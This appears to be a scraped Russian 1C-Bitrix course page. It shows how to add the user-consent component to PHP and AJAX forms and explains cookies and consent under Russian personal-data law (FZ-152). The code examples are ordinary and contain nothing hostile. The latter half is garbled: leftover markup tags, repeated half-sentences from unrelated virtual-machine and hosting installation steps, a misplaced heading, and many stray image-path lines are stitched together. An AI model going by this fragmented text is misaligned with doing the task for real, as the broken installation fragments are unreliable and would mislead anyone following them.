
Этот компонент нужно подключить в шаблоне вашего компонента перед кнопкой отправки формы.
 [/di]. Если вам нужно вывести несколько соглашений, используйте компонент main.userconsent.request несколько раз.
[/di]. Если вам нужно вывести несколько соглашений, используйте компонент main.userconsent.request несколько раз.Есть два вида форм, в которых компонент используется по-разному.
Простая форма с событием submit (стандартная get/post отправка формы с событием submit).
В этом случае подключаем компонент перед кнопкой отправки формы:
<form method="POST">
<input name="EMAIL" placeholder="Email">
<input name="PHONE" placeholder="Телефон">
<input name="NAME" placeholder="Имя">
<br>
<?if ($arParams['USER_CONSENT'] == 'Y'):?>
<?$APPLICATION->IncludeComponent(
"bitrix:main.userconsent.request",
"",
array(
"ID" => $arParams["USER_CONSENT_ID"],
"IS_CHECKED" => $arParams["USER_CONSENT_IS_CHECKED"],
"AUTO_SAVE" => "Y",
"IS_LOADED" => $arParams["USER_CONSENT_IS_LOADED"],
"REPLACE" => array(
'button_caption' => 'Подписаться!',
'fields' => array('Email', 'Телефон', 'Имя')
),
)
);?>
<?endif;?>
<input type="submit" name="subscribe" value="Подписаться!">
</form>
Указанные в примере параметры $arParams появятся в шаблоне вашего компонента при наличии в .parameters.php блока "USER_CONSENT" => array().
В параметре REPLACE передается:
- button_caption - название кнопки отправки формы;
- fields - массив названий полей, которые попадут в текст соглашения.
Форма без события submit (отправка через ajax и иные механизмы, реализованные в js, то есть без события submit у формы).
В компонент в параметре SUBMIT_EVENT_NAME передаётся название события, при котором появится окно запроса согласия.
Далее, добавляется обработчик события принятия соглашения. Если обработчик поймает событие - значит, согласие получено и можно отправлять форму/данные или выполнять какое-то действие.
<div id="my_container">
<input type="text" placeholder="Электронный адрес" name="EMAIL">
<input type="submit" id="fire_event" value="Отправить">
<br>
<?if ($arParams['USER_CONSENT'] == 'Y'):?>
<?$APPLICATION->IncludeComponent(
"bitrix:main.userconsent.request",
"",
array(
'ID' => $arParams["USER_CONSENT_ID"],
"IS_CHECKED" => $arParams["USER_CONSENT_IS_CHECKED"],
"IS_LOADED" => "Y",
"AUTO_SAVE" => "N",
'SUBMIT_EVENT_NAME' => 'my-event-name',
'REPLACE' => array(
'button_caption' => 'Отправить',
'fields' => array('Электронный адрес')
),
)
);?>
<?endif;?>
</div>
<script type="text/javascript">
BX.ready(function () {
var submitBtn = BX('fire_event');
BX.bind(submitBtn, 'click', function(){
BX.onCustomEvent('my-event-name', []);
});
if (!BX.UserConsent)
{
return;
}
var control = BX.UserConsent.load(BX('my_container'));
if (!control)
{
return;
}
BX.addCustomEvent(
control,
BX.UserConsent.events.save,
function (data) {
console.log('js event:', 'save', data);
// успешно!
// отправляем ajax
// или другие действия
}
);
});
</script>
Внешнее сканирование
В параметрах компонента есть параметр AUTO_SAVE. Если его значение равно Y, то согласие автоматически сохраняется компонентом. Если вам нужно сохранить согласие самим, то передайте значение N. А для ручного добавления согласия вызовите следующий код:
\Bitrix\Main\UserConsent\Consent::addByContext(
$arParams["USER_CONSENT_ID"]
);
Cookies в Битрикс
Что такое cookie
Как и подавляющее большинство сайтов и приложений, сайты на 1С-Битрикс используют cookies для работы внутренних механизмов и упрощения взаимодействия с пользователем.
Каждый файл cookie уникален и включает в себя название сайта, который его создал, и единственную в своем роде последовательность из цифр и букв.
Параметры cookies задаются в [ds]настройках[/ds][di]
Настройка cookies выполняется во вкладке Настройки (секция Куки).
Подробнее...[/di] Главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль).
Cookies передаются по следующему алгоритму:
- Пользователь в своём браузере вводит URL-адрес сайта;
- Браузер отправляет соответствующий запрос на сайт;
- Браузер ищет на устройстве пользователя файл cookie этого сайта;
- Если cookie присутствует, он отправляется вместе с URL-адресом на сервер сайта. Если файл не найден, то cookie не отправляется;
- Когда сервер сайта получает данные cookie, он может их использовать. При отсутствии cookie сервер идентифицирует пользователя как нового посетителя.
Уведомление об использовании на сайте сookie
Согласно закону ФЗ-152 "О персональных данных", пользователь должен дать согласие на обработку своих персональных данных или же отказаться от неё. К персональным данным относятся не только привычные ФИО, телефоны, почта и прочее, но и аналитические – идентификатор устройства, ip-адрес, файлы cookie и др.
Важно, чтобы посетитель Вашего сайта был уведомлен, что его персональная информация собирается посредством cookies, а также мог этим управлять (согласиться/не согласиться на передачу такой информации). За негласный сбор пользовательских данных и cookie контролирующие государственные органы могут привлекать владельцев сайтов к административной, уголовной, гражданско-правовой и иной ответственности, предусмотренной действующим законодательством.
Текст такого уведомления (соглашения) можно добавить и отредактировать на странице Соглашения (Настройки > Настройки продукта > Соглашения):
Подробнее...[/di]
Для вывода соглашения можно использовать компонент [comp include_6465485]Запрос согласия пользователя[/comp], либо же [ds]добавить согласие в собственные компоненты.[/ds][di]
- Как добавить секцию "Согласие пользователя" в настройки компонента;
- Как вывести соглашение в публичной части сайта.
Подробнее...[/di]
Дополнительно о работе с сookie
Ниже приведены ссылки на уроки разных курсов, которые будут полезны при работе с сookie в разных областях:
|
Проверьте себя
Ответьте на несколько вопросов по теме Требования законодательства РФ, которые помогут вам самим оценить свои знания. Это не тест, это просто проверка того, как вы поняли тему. Удачи!
Верно ли утверждение?
Оцените верность утверждения: Верно или Неверно. А потом в спойлере проверьте ваш выбор.
|



 [/di] нашей, уже настроенной, виртуальной машины BitrixVM.
[/di] нашей, уже настроенной, виртуальной машины BitrixVM. [/di] в любую, удобную вам, папку.
[/di] в любую, удобную вам, папку. [/di] и выбрав единственный доступный [dw]файл[/dw][di]
[/di] и выбрав единственный доступный [dw]файл[/dw][di] [/di] из папки, в которую был распакован архив.
[/di] из папки, в которую был распакован архив. [/di].
[/di]. [/di]. По окончании загрузки операционной системы отобразится общая информация. Для вас важен IP-адрес, который присваивается автоматически и выводится в поле [dw]bitrix url[/dw][di]
[/di]. По окончании загрузки операционной системы отобразится общая информация. Для вас важен IP-адрес, который присваивается автоматически и выводится в поле [dw]bitrix url[/dw][di] [/di] (пример адреса: 192.168.1.194). Запомните его.
[/di] (пример адреса: 192.168.1.194). Запомните его. [/di] и прикрепите [dw]домен к сайту[/dw][di]
[/di] и прикрепите [dw]домен к сайту[/dw][di] [/di]. Изменения вступят в силу через 10 минут.
[/di]. Изменения вступят в силу через 10 минут. [/di].
[/di]. [/di], они потребуются позже при установке продукта (на пятом шаге мастера).
[/di], они потребуются позже при установке продукта (на пятом шаге мастера). [/di].
[/di]. [/di] на своём хостинге (она должна быть не ниже 8.0).
[/di] на своём хостинге (она должна быть не ниже 8.0).















.png) [/dw][di]Курсы по теме:
[/dw][di]Курсы по теме:
.png)
 [/dw][di]Курсы по теме:
[/dw][di]Курсы по теме:















